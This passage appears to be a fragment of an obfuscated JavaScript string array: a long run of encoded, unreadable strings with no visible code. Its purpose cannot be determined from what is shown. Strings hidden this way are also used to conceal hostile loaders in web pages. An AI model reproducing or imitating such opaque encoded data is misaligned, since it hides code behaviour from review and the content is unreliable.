dSk1W5ldKMFdRW','WO1iBbJdPu0bWPqDzG','WRGpkcNcIsJcMW','sSkuW6lcV0mVW4a','W5ZcISozWO7cJHWJ','W5voWRVdHSkwWOZdN8kgpWi','W6NcQ8kLWRldG8op','W4faW6XWW6ZdHmoyWR4jtG','W5zljq','ofBdLH0GW7xcO8kxWRFdPW','W7xdRSoAoCkI','oXhcIaGPeZZdOYhcRG','AqFdQKiUya','BgTcW7NdK8kLdmo/wW','umkKW5tdHG','zHBdR0i/zG','WOBdSCozW7JdNG','uHhcUItcPxtdSmouW5n1','EZ9IW53cLXi','bmorWPSIpq','n07dLbS/WPdcMefhqq','WPPNBXtcIW','BaZdP0KVBfRdKW','ACkcWOC','neldVq','EaRcLX0','wCoxW4/cPSoZ','n8ktcJqQ','WQ1LtYFdRxCLWR01rW','W7JcN8o1WORcIbWUEmkyWQe','rSkGWO18','W5a+WRFdVZTkv8o2x8oh','k8kYW7CTpHi','uSosW5BcS8o8FHipq8o0','WQWmWOZcKIG','E8otW7JdRSosiLzUWQ4V','W6NcVCk1WQJdH8ojlq4x','AmkUW64PpG7dVSk8xfm','kSkIW5e3W78','iCkeW7O','CCkAW4pcQsJdVmoYW6dcI8kr','W7nCWQa','qX7dUSo2WOWTWRi','WQOpWPxcHqG','m8o3W4NcQ8oq','fLhdQa0T','W4FdLSoqbCkF','WO80CG0','WPLnrYxcRq','vSkXW4VdVmkXcmkvW7v8AG','4lMS4lMQ4lU84lMa4lMW4lI04lM94lQg4lMw4lQr','W4T3nWBdIuePwSoN','WRzxjgBcV8o+zq','BhPdW6pdLmkTc8oqrG','lcOTpJy','W5dcSmolWONcKGu+','CZpdPItdNq','W6zDlG','wGRdRMW0A1pdLtGo','CqFcNGpdHSk8DCkkWQe','W7ZcOmkCWR/dIG','DmoAW7xdImo/lL9VWQ8E','W5zodmoKjwdcQ3RdMq','oMZdTJyT','WOuzlJNcNZ7cNq','daXwWQD0iv3dGgJdOW','W5PEW6RdLZ8','t8kaq1FdM8o0W4JcHCoosW','WQivWQuZWRxcI8oX','lCk/W6uMW50y','h8kfBsiFWRJcHvWaWQe','a8oaWR0dka','mmo3W6lcOCorW4xdK8oAn0q','W4tcUKm+dbBcLfZdIeu','fCktna','W5Kjza','esGylHa','W4PqW7yWWR3cKmo3W45Y','xCoHW5hcLCoq','rXZdRmoWWPu','W7OQcXqY','WPuHW63dNa','tKOJWQBdJcK/Dc3cSG','uCk3W5ldGmkVhSkuW5HqDW','yCk2WQLgWOC','WOiVWOyeWOZcPq','kbhdTeq5BqxcGcWz','fSoLW5S','Cmo6W7i','WRvRzHVcJq','lI5C','W6FcNSoTWQddH8keWRtcNSoLWQWRWOjq','zr3dNW','W7ddUY/cULa','WOBdGSkQW6xcNSoFW60','qmkqW5ZcRIddUSouW47cICko','kehdMa4QW4pcPCkdWRpdPG','cSoqgGxdMW','oConW6ajW7fMwhpcKW','WPKqWQ3cLa','bX5DWPDd','WO1cArhdM3CyWP0aAq','W51mpW3dRW','W7VcVCkJWRpdRmopkWSvWOm','aauOothcOxxcQMyG','yXhcIbNdNCkG','CJddOqRdQSojbW','aCofW4L+W5xdK8o5DSo2kG','WPmzic3cIq','vmkyt0S','W7rkWRSTm8kRW73dKIPV','WOmkns/cOdRcLSkVCa','h8o+W6KzW6eVl8ofWO1TW7Di','W4pdRCoyd8k/','gCkvW7GhW50','W5tcUeHMxdpcKeFdIeq','f8oLW4O','xh1WW4FdLG','WRldGSkTW4lcNSoDW6y','WPpdT8oyW7BdHW','W7K/aaSY','D8k9WRvoWRS','gCoBWRC1','W5T0bmoYDfRcRcNdL8oo','CSotW47dP8oe','D8orW6BcVmowW4JdSCoBm1O','WPaHW7NcNSorW5FdImkfptHSuq','mflcHq','vmkIW5FcNgK','WRBdMmowW5/dNG','WOSklYK','bmkvEJmpWR7cJaHqW6W','Cmk7W4dcMf0','W75xow/cTCoI','W5RcGCogWPtcIHO5CSkr','W57cTvKecIZcKfBdHa','CGlcJbpdOG','fSoCW4S+W5m','4lQ+W7tGUkNGUB7GUyRGUz/dKrFGUO3GUia','WOizWRKU','umkZWOLIW4RdKW','D17dIrmtWOBcL1G','sCkRWQ5VWRT2n8o2WRXB','W4VdHmo8jmkC','wmkVWRzzWRe','W4OktIWLmhL+nSoU','zXhdQMm0','vMOm','WPqBlsFcMa','WPuHkadcVG','neldQuW0','jfZdLa4f','aeBcK2/dNG','oSo+W7VcQ8o6','WO/dOCkwW5/cPW','mSk1W6u','WR4eA2FcUCoI','A07dHW4Pga','4lIs4lUI4lUD4lMJ4lIn4lUe4lMk4lMB4lM34lQD','W6aKW7BdSdPpwmkM4lIJ4lUM','pmkWWQ/dVSk1rmkvW5ZcU2e','W7tdMmoff8k0','zSkMW6RdQCkx','k13dHfKnW47cTSkFW6tcRG','WOpcVmkqtmoQWOBdUNxdPmkd','W4RcOmoZWRVcTa','WOjLEXdcTW','BgTqW7JdMCkI','bNC/WQBdLZq3exNdSG','bu/dLZWb','FCkpWQuw','vIVdNa7dTa','WOD0sbG','bCkilaSP','W6HclMtcPa','r8k1WQPFAW','C8kSWQvEW7S','CY7dQ1yc','WPiaWROpWRq','W6SUW6/cVxqus8k4Cmof','os/dL1K','W6NcVmkUWRFdLG','zJr0W7BcGa','bXBcJs4PgdBdOsBcPW','ymo3W7tcOCoK','WPj0qH7cLSkOhSk8m8ov','lHVcLraPgte','axNdJGKw','jSo9W4hcSSoXeCohWRpdRJy','4lM34lQI4lQk4lUf4lQV4lMZ4lU14lUp4lQ5EW','amkcW4hcRItdVmoY','WRRdQmk/WQNdLSoDEuiyWPK','W70KW57dMqm','bSoiW7VcSSo3','WPZdR8orW7tdKGxcMa','xCkRWQ5TWQbVnCoQWQPl','imoBW6SCW4rP','pmoFW7etWO0U','W57cPeeYcG','W7BdJCoVp8kCWPBcHHJdGmoz','W7GhkJee','W6rheZNdMgCfC8oDsG','y8ohW7hcQSohWOS','W7ZcICooWP7dIGa5zCkqWQ0','mmo1W4TPW7K','d8oxW4dcQY/dVmkCW6FcGmkl','l8odWPKIymkTCtOUW6G','WRrFWRfJjCkXW73dKI1K','W6fMoW7dL0Gn','sCk1WPH7ECkcWQhcJq','l8kHW6Cxoq','qmkqW4hcRtFdVmo4W7VcGmkp','bmoNW6TbW7C','WQ4WWO3cNbm','hSk1W6yGW5KaW4tcQW','vHtdNG','WPSFWOuPWPe','kb/cLraL','mCozWRNdOGfPWOuxuHS','xd7dGmoRWOK','WPnKWRNdLXjIpmoEFmkg','dSobW4PPW4ddKG','4lIa4lQr4lQU4lQr4lQz4lM/4lIU4lIE4lU64lMm','t8oiW6NcU8oqWPhdPCoT','4lUS4lIg4lIO4lIK4lQa4lUv4lIq4lIZ4lUm4lMI','W4NdPCoCW6FcIJNcISoSAmkg','WOypjqVcMJ7cGCk+tSoC','lmocW757W4a','CqRcVKqVFfdcM35l','WP0rWRpcKG','au7dGW8/','W67cNmotWPpcHa','y8olW4VcN8oqzq0jEq','ymofW5ZcOmosWOddQCokcvK','ocGGotBcTe4','W6fJbCoH','W4PwjLVcGq','WQS0WPWeWR4','W7RcNmopWO/cPHqOECkb','W7X3omotzG','b1JdLq4jWOZcLW','FcPPW5BcLW','y8ocW5ddRCoaEqCyD8oL','W6NcVmk2WQNdH8oieWKeWOu','W4umibe0','WQVdQmkU','W4FcJKWuga','WROTWORcUrGw','a8ovW5u','WOb9BX/dJuy','4lMg4lIE4lIZ4lQi4lQX4lMS4lI/4lM14lI64lMq','l0VdGXWRW4JcTSkAWPZdRa','jCkjW784W4uv','WQBdL8k1W7/cGW','otC4oWW','ErBdRbBdMa','WOWlWRdcHtO7cmkaACoQ','i3xdScOb','ASklWOv/WPPAf8oqWObX','WQn7zWFdPq','iCkRedy/','amkscJyd','FYNdTmok','ymk8WO1vW4W','W65BjghcUCoP','vWBdMaRdRq','WP1kxWFdG0ef','W4X9dW','W4WJW67dKcbqcmoXwmor','WR9UrKLJy3L5l8oZWPpcTG','WOH4WQi','FSohW6dcS8oiEbi','x8osW6BcVCoqWPddQ8ox','qGxdJa','tCk/WPHBDa','W6S0fXSJogXWla','r8oxWRhdQSoTjfyLWQuK','W5xcMCk0WQNdGa','qrtdMdZdK8oYiYrIW6e','WRyhdGpcQq','W4tdRCodcmkZW4JdMMFdLCoo','rmkOW5y','W418Bqa','W59NorhdUNKtuSo6zW','smkHWQHbW647m8oXWQLq','W6HApW','WPdcRrm','B3TcW6i','nSofW5nLW7FdLCoWDSomkG','W77dICo4jSkO','qCkbW5/cSstdQ8ohW6BcHSkh','4lIN4lMr4lMB4lUh4lUV4lMz4lM34lIS4lMm4lU8','FmkPWPjQFa','WQVdQmkZ','a3ldKHCp','WP3dS8oqW7C','W7LnWRP2mCkW','mdWNjcFcPwlcQ2WZ','yNmYWQm','W5LInJVdHG','j1xdJXSu','oCkcW6xcTuyLWPmCg1m','WRWRWRdcVHO','E8o+WQm9','WQtdKSk8W6pcKG','WQ/dUCoLW6ddGG','vdZdK8o0WRu','Emo3WQmG','WPNdPmoBW7BdNIi','dXLGWRrKFG','wSk8WRnb','WOagWRVcKImabW','W7LdWRHSnCkGW6ZdMc5J','W5/dO8ojhCkUW4/dKLy','WPDptYxcNSo9jmkRpSow','BgTfW57dK8kNbW','W5SzmftcMrWfWOq','WO9dCYVdIuyAWPilBW','W7f5kComFa','WPZdTfq','W4viDWpdG8oZ','jgZdOIP2W4dcTCktWRxdPW','W6HKfmoVjW','DmkZWOnSzq','B2jqW77dNmkLemoB','imkPW608iZtdNSkqFG','WPLmydZcUW','iSkEWRrcWOCXhs3dL8oi','WR7dM8kkWPK','n8o+W6RcL8oTgmoCWO/dSG','W7DJWRZdRSke','qCkTWP5MWQi','W5DQmrJdVuiPrW','WPmtbtRcQG','qSkXWO0','yINcVZ/cRq','WOhcRmot','DSkfW7NcUGO','WOnFAtZdGG','eSo2WOW','r8kVW7RcTta','gmksW7C','DqpdTKq3BuVdHs4','c8kLW4CrbG','bCodW5JcVCoV','tcBdNa','W5L1WRDoja','W5WjlJZcId7cNCoNyCoA','iCo1W6RcK8oRgCoq','cSoitG','4lQD4lMh4lMy4lI94lQp4lIu4lMv4lM04lQ04lMs','bCkhfrmx','wmoBW7ddPq','W5NcVvK3gW','W54vW7ddMq0','ofZdIbOvWOlcNKK','W47cOhi9fs7cRKhdHKa','WP0hWORcOXGCfCkDBSk+','smoDW7ldU8oYkenV','rqJcVt/cPa','WRyBjIxcNq','W4XHp0/dQ0KGw8oHlW','W4SPW4/dHrD3dSoQu8ok','xCo+W7ddUmog','W6tcJmooWPlcHq','WPPOqHtcJ8ofmSk4jmoS','s8k5WPTKW4FdMGNcRG','W5dcH8oaWQ7cGGa+FSkAWQi','W7z9WQZdM8kdWORdMCkeB3u','W4ZdOGJcVN/dKq','zMPHmW','W4qmfqSA','wGhcRsBcN3VdQmoUW4zI','WOagWRZcMY4RbmkC','vmkkqeddNmkT','W599AY3dMCoIsrpdRHy','W5WYbr0X','E3bZW5xcNW','W67cH8kDWRFdLG','ifZdUr4mWOBcMei','qSk3WRzTvW','4lIq4lMD4lUTESoG4lMB4lQH4lQ34lQX4lI1','WRBdImk2W73cNSovW6dcGCo5WQC','u3WH','reuKWOBdGq','oCk1W6OVmaJdR8kcuuG','WPuomslcJtJcISkjASoC','WPauWRifWQRcGCoXWOCrha','WP7dUCoBW6pdNa','nSkeWP/cSmoczqPgmW','W77dKH/cO37dGa','n1ldIryjWOy','omonWPe6j8kR','ACoXW4/dRSoSif55WRGI','Ds9aW7/cIa','W7nIbbRdOW','BZNdQCozWRyFWPjIbKa','kv/dLGSWW5lcRSoyWQ7dSq','cCkxW4pcScxdVmodWQlcL8kd','W49afSoMqG','nmk4W6CKW4OCW5VcUc/dTG','CCoaW6FcISouWOddQCoggKq','DbpcKaxdLW','pHhcLsyHftC','nCo/W7hcOmoUeCkyWO3dPtO','CYFcNctcOxNdR8oUW55G','mSk/W6OZW4Oy','pqBcLWOYeYW','W7FcL8osW5dcNWS1B8knWRq','vWpcNIRdLa','W6xdOmodnSk4','W6fEzGBdNW','dXLnWQrJBJRcKGFcRG','sSk2WPrOn8oiW7JdLCkcW6O','Ed9CW5dcTG','WOFdPmoyW7tdHYJcM8oNw8ka','nCkJW7SK','jmk2W64SW4WEW4BdOq','ASkGygRdTq','WOWgWQVcTs4JcSk7BSkZ','W5O0W7pdTZ1hg8oSu8ol','taxdKq','W5jWWR/dImkaWPe','qSkwW4RcRW','W50BgHKr','ofldKXaSW5xdRCooWRpdUG','WRDOrZZcRa','W73cPCkAWQZdQq','ANTyW64','W5PyW7/cKW','WP0hWOZcGYKMd8ki','W5iSWRdcMJOMd8oskq','jKRcLXO1W4/cTmkDWQBdPG','WPCXWRq','fLVdTsO6','W502b1r3ysS1fCoH','rGRdTKO3Bq','smowW7hcPCo9iLHHWQiU','vSk/W4ddJSkv','W7vVqGrIlsnPBmo8','W4HGWRLMmW','W4SWW4xdOIrldSohtSow','CrVdTea','kmo3W5WSiHNdUmkUcfq','wWBdLCoVWOS','fmofW4H7W5e','W65dWP/dJSkV','mSk8W5OkW7S','4lU74lI54lUr4lMY4lUf4lQK4lQ44lQ04lMh4lIX','nJW1msy','W5WDibW','umkDWPq4WOZcG8o7FmoDpCodAG','W4ldOGxcVhRdKsqLb8oX','umk1WPP1W4ZdLq','sSkrWRHGW64','DGhdTKa/zG','FmkGWOfJW7BdLbtcV8onsG','cSkqddSV','EmokW4BcO8oi','dvpdQXuz','zqVcOZpcRG','uH7dHdZdN8oViW','lb/cHciS','tCkHWRvhWR1+gmoVWQfn','F8onW57cRmkpmsOECmoX','FafMW5pcGq8chNay','W7ldVmoPgmka','W7RcGCobWPpcIaqJ','W6HQWR1bhq','pvpdGHGyWQZcNW','W4xcL8k2WR/dKSoxgWKu','qG3cPJhdOeldLmoMW4rV','AtfIW5FcRq0tca','u8keW4W','nmkPW64ZW4urW5ZcVa','DWhcMqldS8kPECkkWRi','fmo6WOi','m0ldQq','WOhdRSoMW6xdMcpcKmoY','WQldPSoqW7pdOG','WO4fnsVcIYNcJSk+z8oQ','EmoiW4/cTmon','W5JdMWVcU2BdKq','WQeViadcGG','EWVcH1K9','ESo2W5FdR8oR','W5hcO8kaWOhdMG','WPTfCaddHG','A0JdKKmK','FN5bW6BdGW','aCkVWRrnWRHIm8oQWQTn','W59GisVdReC4vComzW','uKf/W4pdRSkfmmoPAmo8','umkIWO1+W4ZdIq','WOhdTG4DobJcT3pdQq8','W7lcUSkYWR0','W4pcT0G','vSk/WOHPzmkeWQa','aLtdQdi','rSkUWPH5W5VdNG','z8k7WQHVBG','W4TOkCoJ','AK7dHW4Pga','fuddNXyPW4/cSCkpWPZdPa','W4jgWPvdka','W4faW7FdMxbMsSoglmo5','lJaRjcq','jmk0W78','W5BcNmkbWQNdKa','oJq1','WPmsmsS','yCkDW4RdTmkQ','W5a2W67dUdLnamo9vSoD','rqVcHdNcO3VdQmoIW7XO','lSoyWO0dpq','ouddNHy3W6/cSW','qGhdHIBdJG','nmomWRSJpmkHCq','uSk0W4JcJ2ypW691jN4','t8kbr0a','d3VcIM/cMSkHA25OW7W','l8odWOW2k8k6','lCoQW7ThW7a','kGZcJqyc','WP0yWQZdJxrGeSkozCk8','zG3dQLy1zfO','kZSZmcFcPq','WRldLmo2W5FdQW','t0y0WQVdPq','EgTfW57dK8kNbW','W4HNiKhcNa','W4VcUei0da','WQNdVSoIW7VdLW','lCkZW5qUW4GeW5/cTW','DSkVWQntBW','WPVdOqG','qSoPW6JcHCob','urFcJWpdM8kHCG','t8k5WOTXW4xdTqxcPSo3','F8obW57cPmoAqHyAAmoI','umk/WOD+','W51Rpr/dOunHv8o8EW','D8oBW63cLXxdKq','WRblCJNcNSo0jCk0oCou','W58jEq','FSoXW7JcLCoA','W69sl8oiva','W4LGBWxdN8oZsa','WOzbWQhdJSkrWOpdHmkBigK','r8kyWOX2W74','WOhdUmozW7tcL2JcMmo6ASkx','WRytWQyRWOy','txKXWQBdHtqOrG','FmkxW7tcVK8Y','vCovW7pcTCoM','W6ZdK8ozcmkZW4i','imoSW7CWW4K','W7FcGmkvWPldLa','WOFdHmk/W5RcTa','WOu9WQ83WRq','ACouW7hcQSoJhCoBW5hcPq','W6ZdQmoA','WQu/WOigWPm','vSkAW4xdIG','uCk1WOLByCkh','uSkZWP9Uzq','W5zRiqddPKCHuq','AxqNWRNdOdq1qchcOq','nCokW6K1W6O','FmolW6q','mepdIeFcHSo2l8osW7ldVG','WOfvrqZcUq','fmoLW4O','W4eMwa','lt8SodtcTgpcUMa5','CrRdJmo1WRORWR9miwC','W4X9j8ocya','bSoEW6BcOSoX','v8kBW5G','p8o2WRS3hq','amovW4e','W6LjWRvYm8kR','tCkVWQG','WO0IWQ3cLqO','EwXb','wdXwW6pcPq','WPXIvbBcIW','jhRdSJ4x','WOlcRmot','ow7dRrWN','4lIS4lMf4lIZ4lQl4lUO4lM94lMv4lMj4lIf4lMq','WRZdN8kkWPK','jeJdLru','o1dcNeKqWPVdGG4Cfa','ymowW6ZcU8onWPhdVSocmW','ot8LodlcOGtcOMOZ','k8olW6aiW4rEvhK','W5/dQCkhd8k7W4RdMeVcNCoz','FSkuW6i','smkns1FdNmkX','e8onW60uW4bOw2tcUmkl','W6ZcNCopWPZcKXyiE8kqWQe','xHzAW7xcUa','tCkjuLxdUG','DSkZW6pcH2G','ls5i','W6NcQ8o+WO/cJq','ydBdNaxdRa','WPXYsrdcJq','kmkPW6a8','CmkqW5/cRv4','ASkcWOC','oSoxWOO5FSoJBJKqW78','C8kbW6NcUuCHW5PDevC','EeuKWQJdTa','i8kWgt47','pLZdPa0RW4/cUCkr','muxdLHqsWOy','l8osW6OiW5vYsq','q8kDWPfnWPm','4lUg4lMi4lMW4lMuW4574lQV4lUu4lI14lU9','W4JdJYFcTeu','FSolW63cQSkzW4xdO8oBjv0','EmkCW7q','4lML4lM54lIn4lUI4lIE4lMw4lM+4lUm4lMb4lQa','W7NcP8k4WRddMSoE','W4v+WQpdNmkkWONdJG','WOOBWRi','fCkfmdSiWQ/cKa4','gmoyW7FcR8oS','f8oEW4BcL8oA','kmolWPa2BSkwuZ47W7q','WRldGSo4','W61whYVdIG','zJb+W5/cGc4Ipe4','txqIWRFdJs8urcZcOq','cSkkW5aAiG7dRmkExuG','zrhcHJpdQa','CbhdOvCBB1RdJIG','Fq/dLSoOWOWXWR8','kSk/W7iY','aq3cJHmX','W7JdGCoRmmkE','WOhdRSoGW4xdQrNcISoNBCkn','oCoqWPeMpCkRCq','qSkYWOXvW5/dNGRcV8oErG','W5T9dL3cJ8oChJO/','Ct7dQSoqWQaq','BX3dLHWuWOVdHam','iSkYW64IW4iFW4FcRXVcRa','hX/cPHmU','g8okW6yEW5i','wgCIWR3dKq','DMbvW6/dGSkfba','grfB','n8oMW7/cQ8o3fCobWOK','umkuWPfeW4JdNcRcQSo/sG','gGTm','ogtdGIOI','xmkFW73cLha','WQ/dOCkDW6BcGa','W6ZcGmoeWO7cGH05','hSo7W7hcQSo1','W43dQatcSgFdNa','W4XAkMBcQCo4nH4jcq','oSkfW7OnmbVdHmk8x0i','W5ffvaBcI8o1lmk4jCkt','W6ZdV8oei8k0','pstcPs8T','WPSrWQrUWR/cI8oY','uSoRW5ldHmoP','lJKXjIC','lCkMW7C4hr3dS8k4qa','W4P9pHhcTqq8w8oGFa','WOSHWQqkWO0','uZvHW6VcLgT6g3JdVG','rmkuW5tcSGq','zX7cIHxdHSkNF8kfW6RdQq','rW3cUZ/cThxdTSooW5q','W73dPSkZWRtdHSozkautWOe','W59hWQZdG8kqWOa','FZ9IW5VcNWmcfha','4lI04lMX4lQg4lQJ4lUI4lMf4lUY4lID4lM+4lIN','W4vbWRy','W6BcGwCddG','W6pcJSotW4FdHXuHCSknW7C','W7ddO8off8kZW4m','lbhcTbCYhZhdQW','pmkZW64','W43cNmksWORdTW','W5eGW7xcVdDmh8o7uCog','W7lcUCkUWPBdTW','wqlcHYldN8oSnsr+W6y','WPeYaWhcVG','yNiZWR7dVdOV','W4/cPSo8W5pdP2RcRSo5yCkB','jmokW7elW4m7eJlcHmkD','WPP7qsZdVq','W65WWRxdP8kM','WQGLWPZcOqGq','DmoTW7BdPCoTpwH/WQiV','W6BcH8kG','mwFdJIOX','lH/cIXyL','FYX/W47cNripawC','pmolW7yt','W5ODfsiU','DmobW7ZdOSo6','dciohsW','kmorW7W','WOWKkW','CKZdP0G5jLZdJ3iF','DI51','WO9nzdhdNK0BWOG+AW','o1hdIHGe','fCoUWR9uWQrYnCoMWRSd','W5j+WQVdJCke','FmobW63cQmowWO0','BCk+W5VcOe8','zJ3cQt3dMq','W4SNoXW','kvZdMbiWW4m','W5VcM8kBWPNdOmo6','W7r0WQNdMSkgWOddJ8ojn2y','W4OtiIOy','WOuFWOu0WQ7cJCoXWPq','frdcQdiq','pbVcKqOJeW/dPcdcSW','zeddGXGTW4pcSCkAWQldPq','aWZdHmo2WOWYWQGxC1O','W47cU0iWfZS','o8o9W6fPW5K','W61WxbJdMG','k8o9W7hcSSoXwCoCWOG','aLtdLrquWOZcI39wCq','W7lcTu84fq','W5ZcP8onWRdcOq','ySodW6BcU8kFW4FdMmoqoKW','W4WYW6pdVte','EmoNW6C','smowW7hcPCoTkfbNWQ4L','W55rohNcUCoJmq','AsVdQ1Ca','W4rqWQ8','qSkCWPnEWPC','rSkXWPj/FSk0WR7cHSohWRW','W5vbpGtdNa','W5WNW67dVta','wqpdGCoVWO0','EXpdJG','sfH+W73dRq','W63cNColWPpcGYWKCW','W4GtpsKN','WRWhWPa4WPO','WPzozb3dJa','uNC6WRFdGc8','W4WYW7/dVZfw','BJP0W7/cHamybu44','BmoBW6KEW51Ku2NdH8kh','FSo/W5xdJmoN','WO5MW6m','WPbPtH7cLSo/','EGldKmk3W4vUW6anhNi','W6pcGmon','WP8towpdMcpcL8kYl8om','i8kOW6OVW40VW5VcVW','W5rByspcHtu','4lMl4lIw4lU/4lMl4lM+','laFcLWy','qmkLW7GmWQbYm8oVWQ0d','fSkyW6iQmG','y8o7W7dcQSorWPBdRSoDogq','4lIj4lUz4lQ04lIr4lM84lI/4lQH4lQu4lMY4lIM','EsxdVmo1WR8','W57cOhiTfY3cMee','W5WjEq','W7rhW7yGjmkQW6ZdNsqW','WRWbFtldOCk8BJGXfJNdQ8o7','WRGXgq','xqJdNIBdMCoY','rmk1W4pdJ8k9','C2a3WRZdPq','C8kIW7/cHW3dMW','Ds3cJaldM8kTEq','sSodW5VcQmoX','y8oRW7tcJmox','CIJdVdZdOW','ovZdKH4i','xSkAW4/cOZxdSmoEW6e','W5dcNCosWOJcKHOP','qmk3WOr8W6tdNHdcO8o9sW','taXrW7ZcPJK1iLax','WOnizXhcHvWhWP0CCq','ibbvWOXKDbBcKWVcUq','nCknWPqIiCkGodWNW70','W63cP8k4WRJdNmowkqucWO4','BI5GW5BcIW','D8olW6ZcQmooWOdcQSotoeW','pwddHamG','W6SWnty5','W4CcW4ddLcW','W40JW7FdVIjb','asNcTYCI','ASkHWRDnWR11e8oMWRTk','kmk+WQ4QprxdQCk4','Au7dL1m','qCoDlq','W5FdPCooi8k5W4NdKeJdKCom','WP9SvqFcI8o4','WRpdM8ofW7ZdRq','yCkRW4FcOxK','WPdcVuRcRG','ctysoWe','u8keW4a','luNdIJm6','qCoDoq','o2OWW54','acKVccm','ECoRW7FdKSoA','WPzOvq','W5X5Br/dIa','W74YW7/dGWW','WOWgWQS','zJBcIHhcKW','sdtdNeWk','xGFcPbdcJG','xdTJW4NcMWKy','W5JcP0GPpZNcLfVdMW','AmkvWRDdW73dUJBcNW','W7eWW7ldIcq','zmobW68','suNcPsxdRx3dPCoZW5vW','kComW54LjSkNCh1MWRq','rSoxW6ZdUmo/kLi','W4ddVmogfCkU','W7v0WR7dNmkmWORdHq','grvWca7cMhZcIW','W4BdQbJdUwddKtS3gCo3','AXZcMbxdISkbEG','W6G6fJ0HnhrHe8oP','o8o+W61gW78','BCkqW6pcQ080','WPddTKeYedVdNf3dIKq','yWNdQSoyWPy','C8olW6ZcPmolWOddMmoBmG','vmoPW7RcHmoj','AGBdSuyUv0/dKJKD','zJ3dSvy/EG','axhdIWOy','gmkcWR/dUa','WPpcTeRcSW','wHhdReOQyvNdMqmy','gvZdHq','W71bogi','hcGGmtBcGK/cVxy9','q8oCW5tdUmoO','W6dcRCoyWRBcPq','WPlcVuRcSW','W7L+ea','m8oJW6FcQCoH','pSo1W7dcOmo2ha','W7H8WQvKha','rSk2WPrPAmkyWRO','W7VcOmkKWRpdSq','W41kBXRdM00BWOG','W4bqWQ8','k8omW6qvW4rKwq','WOWBWRZcGYm','eCouW4HNW4a','z8kfWRHpW7ZdSIa','W5n9WR3dM8kl','u8kfW5ZcPY/dVCoYW6FcJmko','W4P2oXK','kmohWP8JlCkM','gSksW6y','W5JdGWNcHhi','icDEWQvSDIdcNru','jJ4rW64','W5X9WR1zpG','W68/W5hdOWu','AXJdL8o0WPD+WRjbpxa','hf7cHCo2','dWP6WRTA','x8otW73dP8o7oq','Cmk4WOLGW6JdUrhcRmohxa','iSkeW64','r8kJWQPdWQzVjSoTWRW','W6ldNIdcH2C','WQXQuXhdM1SCWPmCsW','W48TodS0','C8olW6ZcPmolWOa','tMe3WO3dHImUtJRcQG','W5yNW4ZdGIa','ouRdKXO5','W7HfWRPK','ESo6W7SGW50yWO/dTa','W6dcM8ocWPJcLq','ggxdQdyg','wb/dIspdJ8oLmJi','WPGdWQiVWQ7cNq','WO1pAra','gXfjW78hoL/dNKi','W7FcQCkJWRJdMW','pmoXW7pcOG','W4PwbgZcOG','W6WJW6NdOJ1lfa','rSkuW57cPstdRq','iCoFW7eyW5G','CrpdJ081','W7f2WR7dISk1','W6f7c8o+xG','W4iMwa','WRfqAde','qaZdISk2WOy2WRrop3e','W75AkNRcO8oKmaKZlG','ECofW43cP8ogzq','tSkSBNZdNa','WOe4WQ/cHZG','WQ1gBX/dGu0','wCoMW6xcQCoe','AIlcJaddKq','WOyBWONcKIK8cmkaAq','W5Gziba','C8kvWP1JyW','kmkUW61KFW','kSobWRhcQa','qSk1WOT1W5NdJW','WPyvWQifWRdcGCoYWPyZaq','WP9SvsRcJCo/imk5mSob','b8otW6aDW58','kaVcLaS','WP0jWQ3cKd47','wmoTW6ZdV8oXp1jvWQ49','rmkyWR5GW68','cHTl','ewJdKtGZ','dSkTW6Kika','W5iJW6NdPtvjcG','xq/dI8oVW4G3WR4aihO','tqxdISoWWOW7','iCoiW4/cImoP','W5XQWRLfhq','c2uOW7dcJgvqc2JdPa','WODhBHhdMMaHWRe+','DCk7WOHUAmkkWR3cHSkBWQO','hdpcJGiI','W6zeoMBcPq','WPjQtH3cNSoFmCkP','gmkjgdWW','Amk+WR9GW48','z296DZBcTflcUIGW','W6JcGeaPoq','i13dKXWHW6NcSq','DIlcTdFcN8kEtW','WPeyWOa','o8o+WRpcPCoTamobWOpdPMe','bmogWP0okCk6BGa','EmkRWOn8WQa','xtpcSdFdVCkcvCkL','WO0kWPtcKtO','rSk1WPrXzmko','W5hdTvhcPxRdKYaWsSkP','j8oSW7epW50','c8okW5bRW5pdImo/BmomfG','W4H+WRNdVmkrWORdMCkmcd0','wmkNWQLfWQb0nCokWQW','WOnQqahcMCo1m8kW','W4WJW7VdOZDm','pLRdNa02W43dUCkvWQZdRW','W4RdUCopfmkE','W7FdRbJcRG','W5bWWQhdMSka','qmkjWRTyWRfSjSo6WOLy','WOqomtRdI3ldJCo0cmkv','WQqyjbZcIW','BrhcKdBdVa','rGxcMb3cLa','pCoxW7FcOmoqWOtdOmox','W4biW6v5W6ZdKCkRWOCweCoUaCoa','W7Lzfh/cO8oPlsiDpW','W5PdoeVcVW','W6rJWQldMmkwWOddMCkGkq','jLRdQb46','lSomW6OmW4nKt0VcGSka','DCkJW5JcVMK','bCo1W7NcLSow','W6RcOCk0WQNdLSoEkd8eWP8','yCkgWOP5WQa','W47cU0iWfZVcNvtdMeq','qSkYWOX5W4FdNf7dUSk8gG','j0VdTrGtWPdcKenm','W6zqcmoGxW','gvBdHaOWW4NcUq','WP7dTea','WOerWOKNWRpcI8o4WP84kG','y8kJWR7cQG','mCobW5D9W53dLCoW','ymkFW63cTIy','CtxdHmo/WOqYWO5onq','iSkmW7eGia','vmkVWP5VAa','ESkEW77cP0mL','FgPFWQFdMCkLdCoDvSoC','FSoqW4BcRmog','WOjmBHpdNea','s8oDjsOkWQpcKvybW7e','emoLW5C','m1JdKIKjWO7cNa','WRmdngldJgVdNSoQsmou','zd3dTa','CCkPWRTy','pN5P','WRypWR7cKIm/','dSkXW4iYnq','CmoIWRH4WPLfWOBcRW/cVmkVj1y','xheOWO3dLYG','FSobW4ZcS8okFGWYEa','frRdISoOWOWQWRHcoIK','WPmomG','FmkGWOfJW7BdLbtcV8onwW','W4HCevRcPG','WPiFWRGUWRNcH8oRW507fa','W5v4WQNdSmkMWONdGSkmiZ8','qHdcLZxcS34','BmkxW4lcIwu','fwZdGG00W57cRW','wCkaWP5/W7K','WOygWPpcKI0Qdq','ph59','WPPaBXRcKK4CWOqxzG','WOeCW6xdHNv6e8kkASoR','xmkAW5S','W4f+WQldImkjWOddN8kikIy','W79iWRvJjmkQW7FdNW','DCo6W6y','s8kGW4C','W4pdVWxcOgddKtO','W4nYWQldNCkeWPhdGSkgi3e','W6BcOhOqhq','uHFcJbxcHq','ESkQWPbfzmkp','WQecmYVcIJtcLW','xw9AW5NdVq','xfSzWQpdRq','k0pdHXW3W4lcLmkEWQRdRG','WRSXgq','fCkrjt8FWQtcLWK','laWMbGy','v8k/WOT2BmkiWQS','CWFcLcxdGW','W4NdVKFcUNBdH